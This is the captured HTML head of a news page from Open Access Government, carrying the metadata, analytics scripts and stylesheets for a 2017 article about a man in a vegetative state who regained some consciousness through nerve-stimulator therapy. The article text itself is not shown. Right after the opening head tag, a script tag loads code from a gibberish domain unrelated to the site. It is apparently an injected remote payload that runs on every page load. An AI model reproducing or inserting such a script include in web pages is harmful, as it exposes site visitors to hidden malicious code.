

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/
body_size: 51090
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <title>Vegetative man regains some consciousness through nerve stimulator</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.openaccessgovernment.org/xmlrpc.php" />
    <script>var et_site_url='https://www.openaccessgovernment.org';var et_post_id='38553';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" charset="UTF-8" data-cs-platform="wordpress" src="//cdn.cookie-script.com/s/e3fea1a62e5bed7550794274afc2b427.js" id="cookie_script-js-with"></script><link rel="icon" type="image/png" href="https://www.openaccessgovernment.org/wp-content/uploads/2017/08/oag-favicon-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="A man in a vegetative state in France has regained a degree of consciousness after experimental therapy of placing a nerve stimulator on his chest" />
	<link rel="canonical" href="https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Man in vegetative state regains some consciousness through nerve stimulator therapy" />
	<meta property="og:description" content="A man in a vegetative state in France has regained a degree of consciousness after experimental therapy of placing a nerve stimulator on his chest" />
	<meta property="og:url" content="https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/" />
	<meta property="og:site_name" content="Open Access Government" />
	<meta property="article:publisher" content="https://www.facebook.com/OpenAccessGovernment/" />
	<meta property="article:published_time" content="2017-09-26T13:58:11+00:00" />
	<meta property="article:modified_time" content="2020-07-29T09:55:23+00:00" />
	<meta property="og:image" content="https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ciara Ruane" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Adjacent_Gov" />
	<meta name="twitter:site" content="@Adjacent_Gov" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ciara Ruane" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#article","isPartOf":{"@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/"},"author":{"name":"Ciara Ruane","@id":"https://www.openaccessgovernment.org/#/schema/person/a3fe45cc70b9f8a410ccf024041e2bdb"},"headline":"Man in vegetative state regains some consciousness through nerve stimulator therapy","datePublished":"2017-09-26T13:58:11+00:00","dateModified":"2020-07-29T09:55:23+00:00","mainEntityOfPage":{"@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/"},"wordCount":354,"commentCount":0,"publisher":{"@id":"https://www.openaccessgovernment.org/#organization"},"image":{"@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#primaryimage"},"thumbnailUrl":"https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448.jpg","keywords":["France","Neurodegenerative Diseases","Neuroscience"],"articleSection":["Health &amp; Social Care","Uncategorized"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#respond"]}],"copyrightYear":"2017","copyrightHolder":{"@id":"https://www.openaccessgovernment.org/#organization"}},{"@type":"WebPage","@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/","url":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/","name":"Vegetative man regains some consciousness through nerve stimulator","isPartOf":{"@id":"https://www.openaccessgovernment.org/#website"},"primaryImageOfPage":{"@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#primaryimage"},"image":{"@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#primaryimage"},"thumbnailUrl":"https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448.jpg","datePublished":"2017-09-26T13:58:11+00:00","dateModified":"2020-07-29T09:55:23+00:00","description":"A man in a vegetative state in France has regained a degree of consciousness after experimental therapy of placing a nerve stimulator on his chest","breadcrumb":{"@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#primaryimage","url":"https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448.jpg","contentUrl":"https://www.openaccessgovernment.org/wp-content/uploads/2017/09/dreamstime_s_100078448.jpg","width":800,"height":532,"caption":"nerve stimulator"},{"@type":"BreadcrumbList","@id":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.openaccessgovernment.org/"},{"@type":"ListItem","position":2,"name":"Man in vegetative state regains some consciousness through nerve stimulator therapy"}]},{"@type":"WebSite","@id":"https://www.openaccessgovernment.org/#website","url":"https://www.openaccessgovernment.org/","name":"Open Access Government","description":"Government | Health &amp; Social Care | Research","publisher":{"@id":"https://www.openaccessgovernment.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.openaccessgovernment.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.openaccessgovernment.org/#organization","name":"Open Access Government","url":"https://www.openaccessgovernment.org/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.openaccessgovernment.org/#/schema/logo/image/","url":"https://www.openaccessgovernment.org/wp-content/uploads/2022/01/oag-logo-yoast-seo-organisation-1920-1080-001.jpg","contentUrl":"https://www.openaccessgovernment.org/wp-content/uploads/2022/01/oag-logo-yoast-seo-organisation-1920-1080-001.jpg","width":1920,"height":1080,"caption":"Open Access Government"},"image":{"@id":"https://www.openaccessgovernment.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/OpenAccessGovernment/","https://x.com/Adjacent_Gov","https://www.linkedin.com/company/open-access-government/"]},{"@type":"Person","@id":"https://www.openaccessgovernment.org/#/schema/person/a3fe45cc70b9f8a410ccf024041e2bdb","name":"Ciara Ruane","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.openaccessgovernment.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b8c41dc559c0f9689dfde512902996ff6c20d1ec56ada930275824ff0383e812?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b8c41dc559c0f9689dfde512902996ff6c20d1ec56ada930275824ff0383e812?s=96&d=mm&r=g","caption":"Ciara Ruane"},"sameAs":["https://www.openaccessgovernment.co.uk"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Open Access Government &raquo; Feed" href="https://www.openaccessgovernment.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Open Access Government &raquo; Comments Feed" href="https://www.openaccessgovernment.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Open Access Government &raquo; Man in vegetative state regains some consciousness through nerve stimulator therapy Comments Feed" href="https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.openaccessgovernment.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.openaccessgovernment.org%2Fman-vegetative-state-regains-consciousness-nerve-stimulator-therapy%2F38553%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.openaccessgovernment.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.openaccessgovernment.org%2Fman-vegetative-state-regains-consciousness-nerve-stimulator-therapy%2F38553%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LXYZRT7PSR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.openaccessgovernment.org\/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy\/38553\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LXYZRT7PSR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LXYZRT7PSR', {"forceSSL":"true","category":"Uncategorized","tags":"France,Neurodegenerative Diseases,Neuroscience","author":"Ciara Ruane"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.openaccessgovernment.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.openaccessgovernment.org/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='ap_plugin_main_stylesheet-css' href='https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_user_panel-css' href='https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/user-panel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_template_stylesheet-css' href='https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_animate_stylesheet-css' href='https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_chart_stylesheet-css' href='https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_carousel_stylesheet-css' href='https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ap_plugin_materialize_stylesheet-css' href='https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/material-design.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emkadia-shortcodes-style-css' href='https://www.openaccessgovernment.org/wp-content/plugins/emkadia-shortcodes/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
/*# sourceURL=wpgb-head-inline-css */
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.openaccessgovernment.org/wp-content/plugins/monarch-disable/css/style.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.openaccessgovernment.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CLato%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMontserrat%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CWork+Sans%3A500%2C600%2C400%7CMontserrat%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://www.openaccessgovernment.org/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.openaccessgovernment.org/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
